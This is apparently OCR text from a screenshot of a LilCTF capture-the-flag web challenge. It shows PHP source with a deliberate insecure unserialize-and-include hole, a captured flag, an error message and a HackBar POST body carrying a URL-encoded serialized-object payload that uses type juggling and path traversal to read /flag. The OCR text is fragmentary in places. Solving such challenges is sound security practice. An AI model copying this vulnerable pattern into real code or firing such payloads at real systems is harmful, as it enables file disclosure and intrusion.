 public $username;
public $value;
public function exec()
{
$ser = unserialize(serialize(unserialize($this->value)));
if ($ser != $this->value && $ser instanceof Access) {
include($ser->getToken());
}
}
public function __destruct()
{
if ($this->username == "admin") {
$this->exec();
}
}
lass Access
protected $prefix;
protected $suffix;
public function getToken()
{
if (!is_string($this->prefix) || !is_string($this->suffix)) {
throw new Exception("Go to HELL!");
}
$result = $this->prefix . 'lilctf' . $this->suffix;
if (strpos($result, 'pearcmd') !== false) {
throw new Exception("Can I have peachcmd?");
}
return $result;
}
$ser = $_POST["user"];
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
exit ("no way!!!!");
$user = unserialize($ser);
throw new Exception("nonono!!!");
LILCTF{g#Nn4_1IND_YOUr_AnsW3r_70_UnSEr}
Fatal error: Uncaught exception 'Exception' with message 'nonono!!!' in /var/www/html/index.php:47 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 47
Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.xinshi.fun:35353/
Use POST method
enctype
application/x-www-form-urlencoded
Body
user=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bb%3A1
%3Bs%3A5%3A%22value%22%3Bs%3A72%3A%22O%3A6%3A%22Access%22%3A2%3
A%7Bs%3A9%3A%22%00%2A%00prefix%22%3Bs%3A1%3A%22%2F%22%3Bs%3A9%3
A%22%00%2A%00suffix%22%3Bs%3A8%3A%22%2F..%2Fflag%22%3B%7D%22%3B
Console AI assistance
top Filter Default levels 1 Issue: 1
You are running a development build of Vue. vue.runtime.global.js:10856
Make sure to use the production build (*.prod.js) when deploying for production.
2 Uncaught (in promise) The message port closed before a response was received. content.js:1
CHECK_CONNECTION index.js:22400
{count: 1, selfTabId: RefImpl, pdfViewList: ComputedRefImpl, currentTabId: ComputedRefImpl, v
isibleTabId: ComputedRefImpl}